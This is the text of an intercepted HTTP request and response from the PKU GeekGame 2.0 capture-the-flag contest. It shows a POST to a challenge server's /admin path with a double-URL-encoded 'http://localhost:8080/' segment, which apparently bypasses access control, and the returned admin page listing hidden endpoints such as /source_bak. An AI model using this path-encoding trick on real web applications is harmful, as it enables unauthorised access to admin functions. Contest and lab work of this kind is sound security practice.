 Request
Pretty Raw Hex \n
1 POST /admin/http%253A%252F%252Flocalhost%253A8080%252F/ HTTP/1.1
2 Host: prob08-558w8svo.geekgame.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer: http://prob08-558w8svo.geekgame.pku.edu.cn/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=9DFC4E40600AB403B62117862E63EB8B
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 24 Nov 2022 08:58:16 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13 Content-Language: zh-CN
14 Content-Length: 1486
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
21 <meta name="description" content="">
22 <meta name="author" content="">
23 <title>Admin</title>
24 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
25 <link href="https://getbootstrap.com/docs/4.0/examples/signin/signin.css" rel="stylesheet" crossorigin="anonymous"/>
26 </head>
27 <body>
28 <div class="container">
29 <form class="form-signin" method="post" action="/admin/query">
30 <h2 class="form-signin-heading">PKU GeekGame 2.0</h2>
31 <p>
32 <select name="type" class="custom-select d-block w-100" placeholder="请选择" required autofocus>
33 <option value="none" selected disabled hidden>请选择选项</option>
34 <option value="PKU" name="type" selected="selected">PKU</option>
35 <option value="PKUGame" name="type">PKUGame</option>
36 <option value="PKU_GeekGame" name="type">PKU_GeekGame</option></option>
37 </select>
38 </p>
39 <p>
40 <label for="value" class="sr-only">Value</label>
41 <input type="text" id="value" class="form-control" placeholder="Value" required autofocus name="value" value="Endpoints:
42 /bonus
43 /source_bak
44 ">
45 </p>
46 <button class="btn btn-lg btn-primary btn-block" type="submit">Click</button>
47 </form>
48 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
49 </div>
50 </body>
51 </html>